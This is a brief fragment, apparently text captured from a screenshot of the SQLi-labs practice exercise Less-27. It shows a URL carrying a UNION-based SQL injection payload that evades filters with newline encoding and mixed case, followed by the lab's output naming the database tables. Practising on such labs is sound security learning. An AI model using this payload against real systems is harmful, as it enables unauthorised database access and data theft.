 localhost/sqli-labs-master/Less-27/?id=0'%0AUNioN%0ASELect%0A1,2,(SElect%0Agroup_concat(table_name)%0Afrom%0Ainformation_schema.
TF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users